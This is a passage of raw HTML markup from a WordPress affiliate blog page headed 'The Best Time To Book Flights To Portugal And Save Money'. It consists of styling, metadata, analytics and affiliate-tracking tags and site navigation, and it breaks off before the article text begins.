0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=11106' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="29b7e3089a7e098520469e18-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/book-flights-to-portugal-and-save-money"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/book-flights-to-portugal-and-save-money"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/book-flights-to-portugal-and-save-money"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/book-flights-to-portugal-and-save-money"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/book-flights-to-portugal-and-save-money"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Best Time To Book Flights To Portugal And Save Money",
    "description": "EasyJet is recognised as the leading short- haul airline of Europe which has strengthened its position in the market from the last 25 years, revolutionizing the trend of traveling by air. It enables the potential travelers to book their flights in advance within the reasonable price range. All the top...",
    "datePublished": "2023-03-23",
    "datemodified": "2024-07-09",
    "mainEntityOfPage": "https:\/\/celebzero.com\/book-flights-to-portugal-and-save-money\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/03\/flights-to-portugal.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="29b7e3089a7e098520469e18-text/javascript"></script>
<script type="29b7e3089a7e098520469e18-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="29b7e3089a7e098520469e18-text/javascript"></script>
<script type="29b7e3089a7e098520469e18-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="29b7e3089a7e098520469e18-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="29b7e3089a7e098520469e18-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-11106 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="29b7e3089a7e098520469e18-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="flights to portugal" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal.webp 960w, https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal-300x200.webp 300w, https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal-768x512.webp 768w, https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal-18x12.webp 18w, https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal-480x320.webp 480w, https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal-280x186.webp 280w, https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal-600x400.webp 600w, https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal-585x390.webp 585w, https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal-150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/book-flights-to-portugal-and-save-money/" data-id="11106" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/travel/" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/book-flights-to-portugal-and-save-money/" itemprop="item"><span itemprop="name">The Best Time To Book Flights To Portugal And Save Money</span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-11106" class="penci-single-artcontent post-11106 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-easyjet penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/travel/">Travel</a><a href="https://celebzero.com/category/easyjet/">Easyjet</a></span></div><h1 class="entry-title penci-entry-title penci-title-">The Best Time To Book Flights To Portugal And Save Money</h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p11106">2935</span></span></span>									</div><!-- .entry-meta -->
									
